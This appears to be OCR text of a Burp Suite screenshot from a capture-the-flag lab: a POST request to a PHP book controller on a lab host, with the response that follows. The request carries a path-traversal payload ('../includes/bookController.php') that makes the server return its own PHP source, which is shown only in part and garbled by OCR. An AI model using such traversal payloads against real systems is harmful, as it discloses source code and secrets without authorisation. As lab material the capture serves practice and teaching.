 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: PHPSESSID=3kc8tetq82jl8iukaq1oo6fpdm
15
16 book=../includes/bookController.php&method=1
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Feb 2021 19:50:55 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 950
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] == \"POST\"){\r
hor LIKE ?\";\r\n $stmt = $con->
prepare($query);\r\n $stmt->bind_param('ss', $titl